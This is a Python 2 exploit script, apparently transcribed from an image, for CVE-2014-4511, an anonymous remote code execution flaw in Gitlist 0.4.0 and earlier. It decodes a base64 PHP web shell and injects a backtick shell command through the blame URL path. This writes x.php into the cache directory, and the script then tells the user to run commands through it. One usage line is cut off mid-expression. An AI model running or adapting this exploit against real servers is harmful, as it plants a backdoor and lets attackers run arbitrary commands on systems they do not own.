 1 from commands import getoutput
2 import urllib
3 import sys
4
5 """
6 Exploit Title: Gitlist <= 0.4.0 anonymous RCE
7 Date: 06/20/2014
8 Author: drone (@dronesec)
9 Vendor Homepage: http://gitlist.org/
10 Software link: https://s3.amazonaws.com/gitlist/gitlist-0.4.0.tar.gz
11 Version: <= 0.4.0
12 Tested on: Debian 7
13 More information:
14 cve: CVE-2014-4511
15 """
16
17 if len(sys.argv) <= 1:
18     print '%s: [url to git repo] {cache path}' % sys.argv[0]
19     print '  Example: python %s http://localhost/gitlist/my_repo.git' % sys.argv[0]
20     print '  Example: python %s http://localhost/gitlist/my_repo.git /var/www/git/cache' % sys.argv[
21     sys.exit(1)
22
23 url = sys.argv[1]
24 url = url if url[-1] != '/' else url[:-1]
25
26 path = "/var/www/gitlist/cache"
27 if len(sys.argv) > 2:
28     path = sys.argv[2]
29
30 print '[!] Using cache location %s' % path
31
32 # payload <?system($_GET['cmd']);?>
33 payload = "PD9zeXN0ZW0oJF9HRVRbJ2NtZCddKTs/Pgo="
34
35 # sploit; python requests does not like this URL, hence wget is used
36 mpath = '/blame/master/""`echo {0}|base64 -d > {1}/x.php`'.format(payload, path)
37 mpath = url+ urllib.quote(mpath)
38
39 out = getoutput("wget %s" % mpath)
40 if '500' in out:
41     print '[!] Shell dropped; go hit %s/cache/x.php?cmd=ls' % url.rsplit('/', 1)[0]
42 else:
43     print '[-] Failed to drop'
44     print out
drops.wooyun.org